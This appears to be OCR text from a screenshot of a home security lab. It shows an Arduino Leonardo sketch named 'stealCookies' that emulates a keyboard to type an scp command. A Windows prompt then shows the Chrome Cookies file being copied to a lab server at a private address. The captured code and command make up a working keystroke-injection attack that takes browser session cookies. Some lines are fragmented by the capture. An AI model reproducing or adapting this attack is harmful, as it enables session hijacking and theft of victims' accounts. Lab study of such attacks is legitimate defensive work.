 Ubuntu_2004 (po_LDAP) [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Activities Files cze 4 13:48
Home
Recent
Starred
Home
Desktop
Documents
Downloads
Music
buggy_site Desktop Documents Downloads LDAP-
Injection-
Vuln-App
Public Templates Videos 7z.exe Cookies
stealCookies | Arduino IDE 2.1.0
File Edit Sketch Tools Help
Arduino Leonardo
stealCookies.ino
56 delay(1000);
57 Keyboard.press(KEY_RETURN);
58 delay(500);
59 Keyboard.release(KEY_RETURN);
60 delay(500);
61 //create command
62 String copyCommand = "scp " + path + String(server_user) + "@" + String(server_ip) + ":" + String(server_path);
63 Keyboard.println(copyCommand);
64 delay(500);
65 Keyboard.println(server_password);
66 delay(3000);
67 //end keystrokes
68 Keyboard.println("exit");
69 delay(1000);
70 }
71
()
rogrammer: .
r: Id = "CATERIN"; type = S
rsion = 1.0; No Hardware Version given.
orts auto addr increment.
orts buffered memory access with buffersize=128 bytes.
orts the following devices:
: 0x44
Ln 22, Col 15 Arduino
Wiersz polecenia
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. Wszelkie prawa zastrzeżone.
C:\Users\Marek>scp "C:\\Users\\%username%\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Network\\Cookies" ubuntu@
192.168.8.124:/home/ubuntu/
ubuntu@192.168.8.124's password:
Cookies 100% 1984KB 123.9MB/s 00:00
C:\Users\Marek>